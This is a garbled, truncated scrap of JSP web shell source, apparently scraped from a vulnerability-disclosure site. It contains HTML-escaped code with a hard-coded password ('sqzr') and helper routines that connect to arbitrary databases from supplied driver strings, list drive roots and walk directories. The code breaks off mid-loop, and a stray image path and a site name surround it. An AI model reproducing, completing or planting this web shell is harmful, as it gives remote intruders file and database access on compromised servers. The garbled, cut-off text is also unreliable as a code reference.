 &lt;%@page import=&quot;java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*&quot;%&gt;
&lt;%!String Pwd = &quot;sqzr&quot;;
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes(&quot;ISO-8859-1&quot;),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split(&quot;\r\n&quot;);
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length &gt; 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i &lt; r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = &quot;&quot;;
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat(&quot;yyyy-MM-dd HH:mm:ss&quot;);
for (int i = 0; i &lt; l.length; i++) {
www.wooyun.org